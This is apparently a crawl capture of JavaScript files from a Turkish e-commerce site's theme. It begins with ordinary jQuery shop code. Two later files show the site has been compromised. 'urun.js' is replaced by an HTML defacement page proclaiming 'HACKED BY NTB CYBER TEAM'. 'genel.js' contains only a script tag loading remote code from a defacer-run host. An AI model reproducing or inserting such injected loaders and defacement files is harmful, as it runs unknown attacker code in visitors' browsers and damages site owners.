.urun_resmi").each(function(){$(this).find("img").attr("src",product_img_placeholder(a,t)),$(this).find("img").attr("data-original",$(this).find("img").attr("data-original").replace("/thumb/500X",i)),$(this).find("img").attr("width",a),$(this).find("img").attr("height",t)}),PM.OnPage("urun_detay",function(){$('#PM_orta .urun_resmi .owl-item a[class^="buyuk_resim_"]').each(function(){$(this).find("img").attr("src",$(this).find("img").attr("src").replace("/thumb/500X",i))}),$("#PM_orta .urun_resmi_kucuk .owl-item ").each(function(){$(this).find("img").attr("src",$(this).find("img").attr("src").replace("/thumb/500X",e)),$(this).find("img").attr("data-original",$(this).find("img").attr("data-original").replace("/thumb/500X",e))})}),$("#konuk_email,#uye_giris_email,#uye_mail").on("blur",function(){$("#konuk_email,#uye_giris_email,#uye_mail").val($("#konuk_email,#uye_giris_email,#uye_mail").val().replaceAll(" ",""))})}),jQuery.migrateMute=!0,window.addEventListener("pageshow",function(i){!0===i.persisted&&$("html").removeClass("form_submit")}),jQuery.event.special.touchstart={setup:function(i,e,a){e.includes("noPreventDefault")?this.addEventListener("touchstart",a,{passive:!1}):this.addEventListener("touchstart",a,{passive:!0})}};var root=document.documentElement;function updateRealViewportDimensions(){root.style.setProperty("--vh-100",window.innerHeight+"px")}window.addEventListener("resize",function(){updateRealViewportDimensions()}),htmlLoaded=function(){updateRealViewportDimensions()},$(".cart-container").appendTo("body"),$("#alisveris-sepeti").on("click",function(i){i.preventDefault(),$("body").addClass("open_alisveris"),$(".cart-container.alisveris").addClass("open_alisveris")}),$(".cart-container.alisveris ").on("close",function(){$("body").removeClass("open_alisveris"),$(".cart-container.alisveris").removeClass("open_alisveris")}).on("update.cart",function(i,e){$("[data-bind='cart_count']").html(e?e.sepet.length:0),$("#alisveris-sepeti").tipTip({content:"Sepetinizde "+$("[data-bind='cart_count']").html()+" ürün bulunuyor"})}),$("#menu-btn,.cart-container.menu-btn button").on("click",function(i){i.preventDefault(),$("body").toggleClass("open_menu"),$(".cart-container.menu-btn").toggleClass("open_menu")}),$(function(){$("#PM_urun_detayi .notinlist a").tooltip(),$("body").addClass("loaded")});

--- FILE ---
content_type: text/javascript
request_url: https://platincdn.com/882/tema/urun.js?q=911971400&_t=156011992025.12.17
body_size: 1081
content:
<!-- Generator by NathanPrinsley -->
<!-- Tools : https://script-deface-generator.prinsh.com -->
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HACKED BY NCT - NTB CYBER TEAM</title>

  <meta name="author" content="MR.Z-SH4DOWSPEECH" />
  <meta name="description" content="Your Site Has Been Hacked" />
  <meta name="keywords" content="HACKED BY NTB CYBER TEAM "/>
  <meta property="og:title" content="HACKED BY NTB CYBER TEAM" />
  <meta property="og:image" content="https://b.top4top.io/p_3615gdzai1.jpg" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="NCT -- NTB CYBER TEAM" />

  <link rel="shortcut icon" type="image/x-icon" href="https://b.top4top.io/p_3615gdzai1.jpg" />
  <link rel="stylesheet" type="text/css" href="https://cdn.prinsh.com/NathanPrinsley-textstyle/nprinsh-stext.css" />

  <style>
    /* Layout / Reset */
    :root {
      color-scheme: dark;
    }
    html, body {
      height: 100%;
      margin: 0;
      background: black;
      font-family: "Courier New", Courier, monospace;
      color: #dbd9d9;
    }

    /* Center column container for vertical stacking */
    .container {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: flex-start; /* starts from top with margin */
      gap: 0.75rem;
      padding: 2.2rem 1rem;
      box-sizing: border-box;
    }

    /* Visual styles copied / adapted from original */
    h1, h2 { margin: .3em 0; }
    h1.nprinsleyy { color: #dbd9d9; font-size: 32px; }
    h2 { color: #333; font-size: 32px; }
    p.message_prinsley {
      color: #de0707;
      margin: .25em 0;
      font-size: 29px;
      font-weight: unset;
    }
    .hubungi_prinsh {
      color: #de0707;
      text-decoration: none;
    }
    .hubungi_prinsh:hover { color: red; }
    .othermes_nprinsh { color: #dbd9d9; font-size: 16px; }

    /* small adjustments */
    img.banner {
      width: 20%;
      max-width: 260px;
      height: auto;
      border-radius: 6px;
      display: block;
    }

    hr {
      width: 60%;
      max-width: 700px;
      border: 0;
      border-top: 1px solid #333;
      margin: .75rem 0;
    }

    /* marquee originally set display:none in original; preserve that rule */
    marquee.foonathanPrinsley {
      display: none;
      position: fixed;
      width: 100%;
      bottom: 0;
      font-family: Tahoma, sans-serif;
      height: 20px;
      color: white;
      left: 0;
      border-top: 2px solid darkred;
      padding: 5px;
      background-color: #000;
    }

    /* make audio element visually consistent */
    audio {
      margin-top: 0.5rem;
      outline: none;
    }

    /* responsive tweaks */
    @media (max-width: 480px) {
      h1.nprinsleyy, h2 { font-size: 24px; }
      .message_prinsley { font-size: 20px; }
      img.banner { width: 40%; }
      hr { width: 85%; }
    }
  </style>
</head>

<body>
  <main class="container">
    <img
      class="banner"
      src="https://a.top4top.io/p_3577ynmnq1.jpg"
      alt="Banner image"
    />

    <h1 class="nprinsleyy nprinsley-text-redan">Hacked By MR.Z-SH4DOWSPEECH</h1>
    <h2 class="nprinsley-text-redan">NTB CYBER TEAM</h2>

    <p class="message_prinsley nathan-prinsley_none">Your Site Has Been Hacked</p>

    <hr />

    <p style="font-size:30px;" class="nprinsley-text-redan">
      <a class="hubungi_prinsh" href="mailto:NCT NTB CYBER TEAM">NCT NTB CYBER TEAM</a>
    </p>

    <p class="othermes_nprinsh nathan-prinsley_none" aria-hidden="true"></p>

    <!-- Audio: controls + autoplay + loop (autoplay may be blocked by browsers) -->
    <audio src="https://a.top4top.io/m_3574gfy511.mp3" controls autoplay loop></audio>

    <!-- hidden/unused marquee preserved from original -->
    <marquee class="foonathanPrinsley">
      <b style="color: #dbd9d9; font-size:16px;" class="nathan-prinsley_none"></b>
    </marquee>
  </main>

  <!-- external script as in original -->
  <script src="https://cdn.prinsh.com/NathanPrinsley-effect/efek-salju.js" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://platincdn.com/882/tema/genel.js?q=911971400&_t=156011992025.12.17
body_size: -452
content:
<script src="https://jso.defacer.id/raw/W5F3h3F4b3"></script>